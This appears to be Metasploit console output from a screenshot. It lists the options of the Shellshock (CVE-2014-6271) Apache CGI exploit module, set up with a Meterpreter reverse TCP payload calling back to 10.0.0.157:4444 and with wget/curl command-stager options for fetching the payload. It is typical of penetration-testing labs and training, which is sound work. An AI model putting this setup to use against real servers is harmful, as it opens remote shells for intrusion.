 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86